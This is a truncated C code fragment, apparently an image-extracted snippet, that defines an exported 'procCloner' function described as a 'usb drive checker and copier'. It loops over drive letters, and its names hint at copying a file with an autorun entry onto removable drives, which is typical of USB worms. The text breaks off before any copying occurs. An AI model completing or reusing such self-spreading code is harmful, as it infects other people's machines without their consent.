 void _declspec(dllexport)procCloner(char* cfile) //usb drive checker and copier/
{
FILE* fp;
char drive[3], npos[30], autof[20];
int iob = 0x43, i;
struct stat stbuf;
for (i = 0; i < 256; i++)
{
if (iob > 0x5A)
{
iob = 0x43;
drive[1] = ':'; //drive 1 indicates normal partitions//
drive[2] = ' ';